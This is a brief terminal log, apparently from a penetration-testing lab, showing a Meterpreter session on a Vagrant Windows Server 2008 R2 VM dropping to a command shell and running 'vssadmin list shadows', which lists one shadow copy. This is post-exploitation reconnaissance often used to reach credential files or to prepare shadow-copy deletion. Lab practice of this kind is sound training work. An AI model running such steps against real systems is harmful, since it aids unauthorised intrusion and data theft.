 meterpreter > shell
Process 4916 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>vssadmin list shadows
vssadmin list shadows
vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2005 Microsoft Corp.
Contents of shadow copy set ID: {7474f43d-b35f-48c9-8c00-afecef3d0e9c}
   Contained 1 shadow copies at creation time: 9/12/2024 9:39:37 AM
      Shadow Copy ID: {3600f485-83b4-440c-b54f-7200ebe4cc21}
         Original Volume: (C:)\\?\Volume{3aefe34c-7b16-11e7-a4cb-806e6f6e696
3}\
         Shadow Copy Volume: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
         Originating Machine: vagrant-2008R2
         Service Machine: vagrant-2008R2
         Provider: 'Microsoft Software Shadow Copy provider 1.0'
         Type: ClientAccessible
         Attributes: Persistent, Client-accessible, No auto release, No writ
ers, Differential